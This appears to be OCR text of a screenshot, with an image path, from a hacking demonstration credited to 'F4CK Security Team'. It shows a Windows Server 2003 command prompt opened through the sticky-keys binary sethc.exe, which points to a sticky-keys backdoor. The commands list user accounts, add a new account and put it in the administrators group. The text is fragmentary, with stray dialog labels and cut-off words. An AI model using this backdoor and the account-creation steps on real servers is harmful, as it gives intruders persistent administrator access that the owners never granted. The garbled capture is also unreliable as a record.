 C:\WINDOWS\system32\sethc.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
关闭
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_VPS IWAM_VPS MYSQL_ZKEYS
PhpMyAdmin_ZKEYS SUPPORT_388945a0 web
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>net user /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators /add
命令成功完成。
C:\WINDOWS\system32>
erver 2003
Microsoft
取消 选项(O) >>
F4CK
Security Team